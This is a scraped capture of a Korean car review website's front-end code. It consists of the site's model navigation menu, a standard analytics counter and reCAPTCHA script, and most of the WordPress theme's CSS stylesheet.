	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768562513 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZAfB9X2N1TqKC8_vm4C0lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768599616952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
